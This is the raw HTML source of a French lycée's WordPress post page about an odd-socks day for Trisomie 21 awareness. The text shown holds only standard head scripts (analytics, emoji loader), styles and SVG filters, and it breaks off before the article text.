

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lycee-saintjosephdecluny-oise.fr/trisomie-21-tous-en-chaussettes-depareillees/
body_size: 16442
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Trisomie 21 : tous en chaussettes dépareillées ! &#8211; LPEPA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.lycee-saintjosephdecluny-oise.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LPEPA &raquo; Flux" href="http://www.lycee-saintjosephdecluny-oise.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="LPEPA &raquo; Flux des commentaires" href="http://www.lycee-saintjosephdecluny-oise.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LPEPA &raquo; Trisomie 21 : tous en chaussettes dépareillées ! Flux des commentaires" href="http://www.lycee-saintjosephdecluny-oise.fr/trisomie-21-tous-en-chaussettes-depareillees/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.15.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189373311-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.15.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189373311-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189373311-1', {
						forceSSL:true,link_attribution:true,					} );
					window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										if ( 'event' === arguments[1] ) {
											__gtagTracker( 'event', arguments[3], {
												'event_category': arguments[2],
												'event_label': arguments[4],
												'value': 1
											} );
											return;
										}
										if ( 'undefined' !== typeof ( arguments[1].hitType ) ) {
											var hitDetails = {};
											var gagtag_map = {
												'eventCategory': 'event_category',
												'eventAction': 'event_action',
												'eventLabel': 'event_label',
												'eventValue': 'event_value',
												'nonInteraction': 'non_interaction',
												'timingCategory': 'event_category',
												'timingVar': 'name',
												'timingValue': 'value',
												'timingLabel': 'event_label',
											};
											var gaKey;
											for ( gaKey in gagtag_map ) {
												if ( 'undefined' !== typeof arguments[1][gaKey] ) {
													hitDetails[gagtag_map[gaKey]] = arguments[1][gaKey];
												}
											}
											var action = 'timing' === arguments[1].hitType ? 'timing_complete' : arguments[1].eventAction;
											__gtagTracker( 'event', action, hitDetails );
										}
									}
									return;
								}
								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
						function __gtagTracker() {
							return null;
						}
						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lycee-saintjosephdecluny-oise.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dcwp_plugin_admin_dcscf_css-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/slick-contact-forms/css/admin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='flagallery-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/flash-album-gallery/assets/flagallery.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--eighty-black: #151515;--wp--preset--color--sixty-five-black: #151515;--wp--preset--color--gray: #444444;--wp--preset--color--medium-gray: #7b7b7b;--wp--preset--color--light-gray: #f8f8f8;--wp--preset--color--dark-yellow: #ffa751;--wp--preset--color--yellow: #f9a926;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 56px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='hsa-front-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='signify-style-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify/style.css?ver=20210519-181058' type='text/css' media='all' />
<link rel='stylesheet' id='signify-education-style-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify-education/style.css?ver=20201208-91559' type='text/css' media='all' />
<link rel='stylesheet' id='signify-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CPlayfair+Display&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='signify-block-style-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.lycee-saintjosephdecluny-oise.fr","hash_tracking":"false","ua":"UA-189373311-1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.15.1' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/plugins/slick-contact-forms/js/jquery.slick.contact.1.3.2.js?ver=6.1.9' id='dcjqslickcontact-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.lycee-saintjosephdecluny-oise.fr/wp-content/themes/signify/js/html5.min.js?ver=3.7.3' id='signify-html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-json/wp/v2/posts/4054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lycee-saintjosephdecluny-oise.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.lycee-saintjosephdecluny-oise.fr/trisomie-21-tous-en-chaussettes-depareillees/" />
<link rel='shortlink' href='http://www.lycee-saintjosephdecluny-oise.fr/?p=4054' />
<link rel="alternate" type="application/json+oembed" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lycee-saintjosephdecluny-oise.fr%2Ftrisomie-21-tous-en-chaussettes-depareillees%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lycee-saintjosephdecluny-oise.fr%2Ftrisomie-21-tous-en-chaussettes-depareillees%2F&#038;format=xml" />
			<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		
<!-- <meta name='Grand Flagallery' content='5.8.4' /> -->
<link rel="pingback" href="http://www.lycee-saintjosephdecluny-oise.fr/xmlrpc.php">		<style type="text/css">
					.site-title a,
			.site-description {
				color: #e02362;
			}
				</style>
		<link rel="icon" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2013/12/cropped-ECOECOLE-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2013/12/cropped-ECOECOLE-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2013/12/cropped-ECOECOLE-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.lycee-saintjosephdecluny-oise.fr/wp-content/uploads/2013/12/cropped-ECOECOLE-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-4054 single-format-standard wp-custom-logo wp-embed-responsive gllr_signify-education group-blog fluid-layout navigation-classic no-sidebar content-width-layout excerpt header-media-fluid header-media-text-disabled has-header-image color-scheme-default menu-type-classic menu-style-full-width header-style-two">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 